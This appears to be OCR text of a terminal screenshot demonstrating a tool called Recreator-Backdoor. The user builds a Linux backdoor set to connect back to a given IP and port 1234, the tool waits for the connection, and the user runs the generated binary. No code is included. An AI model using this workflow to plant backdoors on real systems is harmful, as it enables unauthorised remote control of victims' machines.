 Actividades Aplicaciones Lugares Terminal 26 de oct 4:50:14 PM 1
root@Angel: ~/Recreator-Backdoor
root@Angel: ~/Recreator-Backdoor × root@Angel: ~/Recreator-Backdoor ×
root@Angel:~# cd Recreator-Backdoor
root@Angel:~/Recreator-Backdoor# ls
Recreator-Backdoor.py
root@Angel:~/Recreator-Backdoor# python3 Recreator-Backdoor.py
RECREATOR-BACKDOOR
AngelSecurityTeam
[1] Linux [2] Windows [3] Listening_Connection
Select Option : 1
IP: 192.168.43.214
PORT: 1234
File Saved > AngelSecurityTeam-BackdoorLinux
Wait Connection ...
# ls
AngelSecurityTeam-BackdoorLinux
Recreator-Backdoor.py
root@Angel: ~/Recreator-Backdoor
root@Angel:~/Recreator-Backdoor# ls
AngelSecurityTeam-BackdoorLinux Recreator-Backdoor.py
root@Angel:~/Recreator-Backdoor# ./AngelSecurityTeam-BackdoorLinux